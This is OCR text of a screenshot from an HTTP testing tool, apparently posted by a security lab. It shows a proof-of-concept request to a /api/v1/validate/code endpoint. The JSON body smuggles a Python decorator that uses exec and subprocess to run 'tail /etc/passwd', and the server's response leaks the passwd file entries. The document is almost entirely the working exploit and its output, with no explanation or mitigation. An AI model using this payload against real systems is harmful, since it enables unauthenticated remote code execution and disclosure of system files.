 发送请求 强制 HTTPS 历史 爆破示例 代理: socks5://120.24.191.188:1086 × 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/v1/validate/code HTTP/1.1
2 Host ? : 127.0.0.1
3 Content-Type: application/json
4 Content-Length auto : 125
5
6 {"code": "@exec('raise Exception(__import__(\"subprocess\").
check_output([\"tail\", \"/etc/passwd\"]))')\ndef foo():\n
pass"}
683bytes / 354ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 date: Fri, 25 Apr 2025 13:29:41 GMT
3 server: uvicorn
4 content-type: application/json
5 Content-Length: 683
6
7 {"imports":{"errors":[]},"function":{"errors":
["b\"pulse:x:171:171:PulseAudio System Daemon:/var/run/
pulse:/sbin/nologin\\nflatpak:x:992:986:User for
flatpak system helper:/:/sbin/
nologin\\ncolord:x:991:985:User for colord:/var/lib/
colord:/sbin/nologin\\ngdm:x:42:42::/var/lib/gdm:/sbin/
nologin\\nmunge:x:990:983:Runs Uid 'N' Gid Emporium:/
var/run/munge:/sbin/nologin\\nslurm:x:202:202:SLURM
resource manager:/etc/slurm:/sbin/
nologin\\nicinga:x:201:201:icinga:/var/spool/icinga2:/
sbin/nologin\\nollama:x:989:981::/usr/share/ollama:/
bin/false\\nredis:x:988:980:Redis Database Server:/var/
lib/redis:/sbin/nologin\\nnginx:x:987:979:Nginx web
server:/var/lib/nginx:/sbin/nologin\\n\""]}}
公众号 · 弥天安全实验室